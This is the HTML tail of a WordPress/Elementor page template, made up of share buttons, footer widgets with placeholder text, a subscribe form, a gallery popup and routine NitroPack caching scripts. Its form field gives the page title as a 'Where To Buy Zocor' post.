							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/1f4fa6185136a77eee85c5fccb242b82?s=300&#038;d=mm&#038;r=g" alt="dselectronicstransformer">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h5 class="elementor-author-box__name">
							dselectronicstransformer						</h5>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL3doZXJlLXRvLWJ1eS16b2Nvci1ob3ctdG8tZ2V0LXpvY29yLWluLWNhbmFkYS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'd61d56d5f65d65ef9d6f8dd216f76223159c677394b43de19b1f79d9888cc9771a9d3c81935f40a9ecb19eccb8ae4c98b8998b14870bee3647ab8d47bc00a1b2'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL3doZXJlLXRvLWJ1eS16b2Nvci1ob3ctdG8tZ2V0LXpvY29yLWluLWNhbmFkYS8=&nitroBeaconCookies=W10=&nitroBeaconHash=d61d56d5f65d65ef9d6f8dd216f76223159c677394b43de19b1f79d9888cc9771a9d3c81935f40a9ecb19eccb8ae4c98b8998b14870bee3647ab8d47bc00a1b2&proxyPurgeOnly=&layout=post');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="843" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Fun facts</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Sector Trading Ltd.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">1428  Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+62 9282739-44-539</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">contact@mywebsite.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Knowledgebase</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">The company</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Follow us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b267dbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d96156b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="22"/>
			<input type="hidden" name="form_id" value="24426348"/>
			<input type="hidden" name="referer_title" value="Where To Buy Zocor * How To Get Zocor In Canada" />

							<input type="hidden" name="queried_id" value="1279"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<a href="https://emailproleads.com/" >
					<span>Copyright © 2026 Detheme studio surabaya</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Term of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Legal info</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div>		<div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed </p>								</div>
				</div>
				<div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@sector</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
